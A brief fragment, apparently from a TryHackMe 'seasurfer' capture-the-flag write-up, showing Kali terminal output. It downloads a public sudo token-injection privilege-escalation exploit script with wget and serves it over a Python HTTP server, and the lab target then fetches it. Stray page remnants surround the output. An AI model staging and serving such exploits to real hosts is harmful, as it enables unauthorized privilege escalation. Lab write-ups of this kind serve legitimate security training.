 ┌──(kali㉿kali)-[~/thm/seasurfer]
└─$ wget -c https://raw.githubusercontent.com/nongiach/sudo_inject/master/exploit.sh
--2023-06-02 08:05:17--  https://raw.githubusercontent.com/nongiach/sudo_inject/master/exploit.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 648 [text/plain]
Saving to: ‘exploit.sh’
exploit.sh 100%[===================>] 648 --.-KB/s in 0s
2023-06-02 08:05:18 (9.69 MB/s) - ‘exploit.sh’ saved [648/648]
Firefox
┌──(kali㉿kali)-[~/thm/seasurfer]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.3.90 - - [02/Jun/2023 08:06:12] "GET /exploit.sh HTTP/1.1" 200 -
Search the web